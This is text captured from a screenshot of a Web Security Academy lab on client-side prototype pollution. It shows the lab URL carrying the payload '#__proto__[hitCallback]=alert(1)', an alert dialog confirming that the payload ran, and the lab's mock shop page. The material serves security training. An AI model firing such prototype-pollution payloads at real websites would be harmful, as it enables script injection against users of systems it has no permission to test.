 1 2 3 4
02:49 PM
Client-side prototype pol
Client-side prototype pol
Client-side prototype pol
https://0ac700be04b7a3b68030d161002b001f.web-security-academy.net/#__proto__[hitCallback]=alert%281%29
...30d161002b001f.web-security-academy.net says
1
OK
WebSecurity
Academy
Client-side p
Go to exploit se
LAB Not solved
Home | My account | Submit feedback | Live chat
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
Cheshire Cat Grin
$41.23
View details
Giant Pillow Thing
$6.40
View details
ZZZZZZ Bed - Your New Home Office
$10.05
View details
Six Pack Beer Belt
$43.94
View details